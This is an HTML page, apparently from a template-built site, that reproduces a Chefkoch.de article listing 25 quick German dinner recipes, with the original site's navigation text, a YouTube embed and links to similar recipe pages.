

<file: id2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Rezepte für ein schnelles Abendessen | Chefkoch.de | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="Rezepte für ein schnelles Abendessen | Chefkoch.de" />
<meta name="keywords" content="Rezepte für ein schnelles Abendessen | Chefkoch.de" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="pQDqTVpyLKji">
<header class="header"  id="pLWoIbXv">
<div class="top"  id="ryjoIUvPM2I">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="AjuUzqdP"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="ecm2cr2SRH"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="WdFVMdonz6"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="UFMIIXfeQlLn"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="cZMEKO5H"></i></a>
</div>

<div class="search"  id="rvXmu4L">
<form method="post"  id="MFBV6JsWqWsgmq">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="ZZQHkrMyH">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="d3HbtTeN">
	<ul>
		<li id="xeTMj36H1U2KB"><a href="index.html" class="active">Home</a></li>
		<li id="pFGyvb2OZvezf"><a href="#">Portfolio</a></li>
		<li id="Ncl7wjOtw"><a href="#">Articles</a></li>
		<li id="FhmypgQqlHRpQ"><a href="terms.html">Terms and Conditions</a></li>
		<li id="oWPdNR1HGnONpX1"><a href="photo.html">Photo gallery</a></li>
		<li id="bOnCRVuCn"><a href="contact.html">Contacts</a></li>
		<li id="KOl2S6SxC"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="k5lUFKgJT">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="OO2sddszgHbY">
<section class="col-main">
<h1 id="D1Jia1JLL">Rezepte für ein schnelles Abendessen | Chefkoch.de</h1> 2021.06.24 14:33

<p>

				<center><img src="img/73631a9ffdb8c0de71e1e75381be701d.jpg" width="50%"   id="skouGeYgOSYpGj"></center><br><br>Direkt zum Inhalt <span> Rezepte</span> Rezepte Rezepte finden Kategorien Empfehlungen Wochenplan Rezeptsammlungen Was koche ich heute? Was backe ich heute? Rezept eingeben Neue Rezepte Rezept des Tages Neue Rezeptbilder Zufallsrezept Schritt-für-Schritt-Anleitungen Vorspeisen &amp; Salate Hauptgerichte Backen &amp; Süßes Markenrezepte Kenwood Lee Kum Kee Uncle_Bens BÜRGER Henglein Gallo daucy Leerdammer WW_Deutschland Bertolli-Olivenöl <span> Magazin</span> Magazin Aktuelles Chefkoch trifft Fackelmann Probier was Neues! Küchengeräte im Vergleich Die Redaktion empfiehlt Genuss - leckere Ideen für jeden Tag Kochen für Groß und Klein Best of BBQ Im Pizzarausch Leckere Urlaubsküche Chefkoch-Lieblinge des Monats Familienküche Chefkoch Blog Magazin Unsere Top-Rezepte Alltagsküche Endlich Frühling Länderküche Backen Vegetarisch & Vegan Low Carb & Ernährung Trends Gast & Gastgeber Über den Tellerand Fleisch & Fisch Chefkoch Printmagazin Jetzt kennenlernen Unsere Angebote <span> Community</span> Community Foren Kochen Backen Getränke Sonstige Kochthemen Lifestyle Plauderecke Chefkoch informiert Forenmoderatoren Forensuche Aktuelle Beiträge Weitere Inhalte Chefkoch Gruppen Aktive User Netiquette Fotoalben Kochen &amp; Rezepte Tiere Landschaft Menschen &amp; Portrait Reisen Technik Chefkoch Events <span> Video</span> Video Chefkoch.de Videos Probier was Neues! Mit Chefkoch um die Welt Lieblingsrezepte Einfach lecker Rikes Backschule Fabios Kochschule Hack'n'Roll Brot backen Die Redaktion empfiehlt <span> </span> <b> Rhabarberkompott</b> <p> Das beliebte Grundrezept</p> <span> </span> <b> Veggie-Bratlinge</b> <p> Aus Haferflocken und Käse</p> <span> </span> <b> Spaghetti mit Bärlauch</b> <p> Köstliche Frühlingspasta</p> Kochbuch Profil <span> </span> Nachrichten Freunde Foren-Favoriten Rezeptentwürfe Rezeptfotos Gruppen Fotoalben <b> Logout</b> <b> Login | Registrierung</b> <span> Login Registrierung </span> Newsletter <span> </span> <span> Haupt-Navigation umschalten</span> Abbrechen Präsentiert von <span> </span> Startseite Magazin Stay At Home And Cook <span> Stay At Home And Cook</span> <h1> <span> Rezepte für ein schnelles Abendessen</span> </h1> <h2> </h2> <p> Party Wraps mit Frischkäse und Putenbrust</p> <span> (Foto: Chefkoch-Video)</span> Zum Rezept <p> Avocados mit Rucola und Parmaschinken</p> <span> (Foto: Bali-Bine)</span> Zum Rezept <p> Gudruns Apfel-Speck-Ziegenkäse Türmchen mit Honig und Thymian</p> <span> (Foto: CK_Print-Magazin / Chiara Cigliutti)</span> Zum Rezept <p> Italienischer Brotsalat</p> <span> (Foto: CK_Print-Magazin / Westermann-Buroh)</span> Zum Rezept <p> Fleischtomaten mit Muskatnusscroûtons und Mozzarella</p> <span> (Foto: feuervogel)</span> Zum Rezept <p> Tomaten-Auberginen-Avocado-Burger</p> <span> (Foto: Sreyleap)</span> Zum Rezept <p> Fitness Sandwich</p> <span> (Foto: sAdormidera)</span> Zum Rezept <p> Schmandbrötchen mit Thunfisch</p> <span> (Foto: Happiness)</span> Zum Rezept <p> Feta aus dem Ofen mit Röstbrot</p> <span> (Foto: Chrissii156)</span> Zum Rezept <p> Schneller Flammkuchen</p> <span> (Foto: CK_Print-Magazin / Chiara Cigliutti)</span> Zum Rezept <p> Zucchini-Schinken-Rührei auf Brot</p> <span> (Foto: ManuGro)</span> Zum Rezept <p> Crostini mit Pilzen</p> <span> (Foto: feuervogel)</span> Zum Rezept <p> Pizza-Schnitte für zwischendurch</p> <span> (Foto: CK_Print-Magazin / Jan-Peter Westermann)</span> Zum Rezept <p> Pa amb oli</p> <span> (Foto: CK_Print-Magazin)</span> Zum Rezept <p> Appenzeller Brotkas</p> <span> (Foto: Happiness)</span> Zum Rezept <p> Frischkäse-Oliven-Häppchen</p> <span> (Foto: Nayita)</span> Zum Rezept <p> Toast Hawaii</p> <span> (Foto: CK_Print-Magazin / Chiara Cigliutti)</span> Zum Rezept <p> Blätterteigtaschen mit Schinken und Frischkäse</p> <span> (Foto: brilliant)</span> Zum Rezept <p> Tomate-Mozzarella-Toast</p> <span> (Foto: ManuGro)</span> Zum Rezept <p> Gerolltes Zwiebelbrot mit Frischkäse</p> <span> (Foto: nicituch)</span> Zum Rezept <p> Räucherlachs-Bagel mit Graved Sauce</p> <span> (Foto: Jennifer_Melanie)</span> Zum Rezept <p> Gefüllte Pizzabrötchen</p> <span> (Foto: s-fuechsle)</span> Zum Rezept <p> Pan Bagnat nach Ange</p> <span> (Foto: Wildkraut)</span> Zum Rezept <p> Bauern-Kartoffelpuffer</p> <span> (Foto: hatu66)</span> Zum Rezept <p> New York Club Sandwich</p> <span> (Foto: Chefkoch-Video)</span> Zum Rezept <span> Previous</span> <span> Next</span> Party Wraps mit Frischkäse und P… Avocados mit Rucola und Parmasch… Gudruns Apfel-Speck-Ziegenkäse T… Italienischer Brotsalat Fleischtomaten mit Muskatnusscro… Tomaten-Auberginen-Avocado-Burge… Fitness Sandwich Schmandbrötchen mit Thunfisch Feta aus dem Ofen mit Röstbrot Schneller Flammkuchen Zucchini-Schinken-Rührei auf Bro… Crostini mit Pilzen Pizza-Schnitte für zwischendurch Pa amb oli Appenzeller Brotkas Frischkäse-Oliven-Häppchen Toast Hawaii Blätterteigtaschen mit Schinken … Tomate-Mozzarella-Toast Gerolltes Zwiebelbrot mit Frisch… Räucherlachs-Bagel mit Graved Sa… Gefüllte Pizzabrötchen Pan Bagnat nach Ange Bauern-Kartoffelpuffer New York Club Sandwich <span> vorheriges Element</span> <span> nächstes Element</span> 1 &ndash; Party Wraps mit Frischkäse und… 2 &ndash; Avocados mit Rucola und Parmas… 3 &ndash; Gudruns Apfel-Speck-Ziegenkäse… 4 &ndash; Italienischer Brotsalat 5 &ndash; Fleischtomaten mit Muskatnussc… 6 &ndash; Tomaten-Auberginen-Avocado-Bur… 7 &ndash; Fitness Sandwich 8 &ndash; Schmandbrötchen mit Thunfisch 9 &ndash; Feta aus dem Ofen mit Röstbrot 10 &ndash; Schneller Flammkuchen 11 &ndash; Zucchini-Schinken-Rührei auf B… 12 &ndash; Crostini mit Pilzen 13 &ndash; Pizza-Schnitte für zwischendur… 14 &ndash; Pa amb oli 15 &ndash; Appenzeller Brotkas 16 &ndash; Frischkäse-Oliven-Häppchen 17 &ndash; Toast Hawaii 18 &ndash; Blätterteigtaschen mit Schinke… 19 &ndash; Tomate-Mozzarella-Toast 20 &ndash; Gerolltes Zwiebelbrot mit Fris… 21 &ndash; Räucherlachs-Bagel mit Graved … 22 &ndash; Gefüllte Pizzabrötchen 23 &ndash; Pan Bagnat nach Ange 24 &ndash; Bauern-Kartoffelpuffer 25 &ndash; New York Club Sandwich <p> Abends kommt meist die ganze Familie zusammen: Da sitzen wir gemeinsam um den Esstisch in der Küche, quatschen über den Tag und genießen die Zeit miteinander. Aber ihr kennt das bestimmt auch: Alle sind recht k.o. und deshalb muss das Essen rasch auf den Tisch. </p> <p> Dabei muss es längst nicht immer das klassische Butterbrot mit Wurst und Käse sein. Wir haben für euch <strong> 25 schnelle</strong> und zugleich <strong> ausgefallene Rezepte </strong> herausgesucht, die ihr <strong> in 30 Minuten zubereiten</strong> könnt. So kommt Abwechslung auf den Tisch! Wie wäre es diese Woche mal mit <strong> italienischem Brotsalat</strong> , einem schnellen <strong> Flammkuchen mit Zwiebeln und Speck</strong> oder einem gesunden <strong> Tomaten-Auberginen-Avocado-Burger</strong> ? Wir wünschen Euch viel Spaß beim Ausprobieren und Schlemmen! </p> <h2> Ähnliche Artikel</h2> <h3> Schnelle Ofengerichte - 45 Rezeptideen fürs Mittagessen</h3> <p> Diese Ofengerichte schmecken der ganzen Familie </p> <h3> Snacks für einen gemütlichen Abend</h3> <p> So versüßen wir uns gemütliche Abende in den eigenen vier Wänden </p> <h3> Top 30: Günstige und schnelle Rezepte</h3> <p> Geniale Rezepte, die schnell gehen und den Geldbeutel schonen </p> <h3> Pesto selber machen: Rezepte und Tipps</h3> <p> Nutzt die Zeit und probiert, Pesto mal selber zu machen </p> <h3> Gesunde Ernährung im Home Office</h3> <p> Rezepte und Tipps für eine gesunde Ernährung im Home Office </p> <h3> Brot backen: 50 Rezepte und Tipps für Anfänger</h3> <p> Die besten Brot-Rezepte zum selber Backen </p> <h3> Bananenbrot selber machen: super saftig und einfach</h3> <p> Bananenbrot ist super saftig und schnell gemacht </p> <h3> Backen mit Kindern: Tipps und Rezepte</h3> <p> Auch im Frühling gibt es so manche Leckerei So klappt das gemeinsame Backen </p> <h3> Deckel auf - Der Chefkoch Podcast</h3> <p> Spannende Geschichten rund um die Themen Ernährung, Essen &amp; Genuss </p> <h3> Brainfood im Homeoffice</h3> <p> Wer sich auf sein Gehirn verlassen muss, isst besser die richtigen Dinge! </p> <h3> Schnelles Mittagessen für die ganze Familie: 25 Rezepte</h3> <p> Diese Gerichte sind ruck, zuck fertig und schmecken der ganzen Familie </p> <h3> 10 Reisgerichte in 30 Minuten</h3> <p> Stillt euren Reishunger mit diesen 10 abwechslungsreichen Gerichten </p> <h3> Schnelle Low-Carb-Gerichte</h3> <p> In 30 Minuten gibt s Essen! Und das auch noch Low-Carb und lecker! </p> <h3> One Pot Pasta: Nudeln, Sauce – alles aus einem Topf</h3> <p> Nudeln, Sauce – alles super schnell und aus einem einzigen Topf. So gelingt sie euch garantiert </p> <h3> Top 10: Rezepte mit 5 Zutaten</h3> <p> 10 schnelle Rezepte mit nur 5 Zutaten für den großen Hunger </p> <h3> Schnelle Couscous-Rezepte – Unsere Top 20</h3> <p> 10 Minuten quellen lassen und los geht s! Ob Salat, Bratling oder Milchreis – so vielseitig ist Couscous </p> <h3> 25 Toast-Rezepte</h3> <p> Warum Toast-Brote gerade sehr gefragt sind und uns schnell happy machen </p> <h3> 10 Rezepte in 10 Minuten</h3> <p> Diese leckeren Blitzrezepte stehen ruck-zuck auf dem Tisch </p> <h3> Schnelle vegetarische Rezepte für den Alltag</h3> <p> Einfache Gerichte in vegetarisch, lecker und schnell? Euer Wunsch ist uns Befehl! </p> <h3> 10 schnelle Rezepte für die ganze Familie</h3> <p> Diese Rezepte sind fix auf dem Tisch und schmecken Groß und Klein </p> <h3> Kochen für Kinder: gesund essen, Tag für Tag</h3> <p> Leckere Rezepte für Frühstücksbrot, Mittagessen &amp; Co. </p> <h3> 20-Minuten-Pasta</h3> <p> Diese 15 Nudelgerichte stehen in 20 Minuten auf eurem Tisch! </p> <h3> Top 15: Einfache Ofengerichte</h3> <p> Bei diesen Rezepten übernimmt der Ofen die meiste Arbeit </p> <h3> Tolle Ideen für süßes und herzhaftes Hefegebäck</h3> <p> Hier findet ihr tolle Rezeptideen für leckeres Hefegebäck. </p> <h3> Günstig kochen – Tipps &amp; Rezepte</h3> <p> Auch mit kleinerem Budget ganz einfach köstliche Gerichte kochen </p> <h3> Die besten Rezepte für Kuchen &amp; Torten</h3> <p> Ihr habt gerade viel Zeit zu backen? Hier gibt s die passende Top 50 dazu! </p> Zur <strong> Kommentar-Verwaltung </strong> dieses Artikels Cache dieses Artikels löschen . <h2> Kommentare</h2> <p> Weitere Kommentare anzeigen </p> <h2> Was sagst du zum Thema? <span> Hast du noch weitere Tipps? Dann freuen wir uns auf deinen Kommentar.</span> </h2> <p> <strong> Was sagst du zum Thema? Hast du noch weitere Tipps? Dann freuen wir uns auf deinen Kommentar.</strong> </p> <p> Um selbst Kommentare abgeben zu können, musst du dich bei Chefkoch.de <strong> registrieren</strong> oder mit deinem Benutzernamen und Passwort anmelden . </p> <span> "Rezepte für ein schnelles Abendessen" via mail teilen</span> <span> "Rezepte für ein schnelles Abendessen" via whatsapp teilen</span> <span> "Rezepte für ein schnelles Abendessen" via pinterest teilen</span> <span> "Rezepte für ein schnelles Abendessen" via facebook teilen</span> <span> "Rezepte für ein schnelles Abendessen" via twitter teilen</span> <span> top</span> <span> Folge Chefkoch</span> <span> "Folge uns auf instagram!</span> <span> "Folge uns auf pinterest!</span> <span> "Folge uns auf facebook!</span> <span> "Folge uns auf twitter!</span> <span> "Folge uns auf youtube!</span> Zur Desktop-Version Zur Mobile-Version Newsletter Zum Newsletter anmelden Wir sind für dich da FAQ Unternehmen Presse Jobs Übersicht Chefkoch Blog Impressum AGB Datenschutz Datenschutz-Einstellungen Werben Sie bei uns Nutzungsbasierte Online Werbung Print-Abo Live Rezeptsuchen apfelwaffeln rezepte , holunderlütengelee rezepte , linsenlasagne rezepte , papageienkuchen rezepte , parmesanchips rezepte , pizzakuchen rezepte , reispuffer rezepte , somertorte rezepte , tomatentarte rezepte , wokgemüse rezepte © 1998-2021 Chefkoch GmbH <span> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/uW9oTMF-XvE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="yEqXXeA2Ajd6u">

</div>

<div class="clear" id="MLLKaHtjAsYsJ"></div>

<hr>
<h2 id="4XDp5iC"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/b8c29594f07bef6938db34471f108681.jpg" width="50%" class="thumb_medium" id="o6W4TpndSk"/>
<img src="img/a564f6e851b7065cf13eeb5c4d4a5557.jpg" width="50%" class="thumb_medium" id="cdDFSaCyEgMmZ"/>
<img src="img/33253b489678585a036c64eac8b7ad05.jpg" width="50%" class="thumb_medium" id="6qShnCvibg"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="1RHxDZMRW">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="6psSxhukYHyrUPX">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="7fVUpqRoQ">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
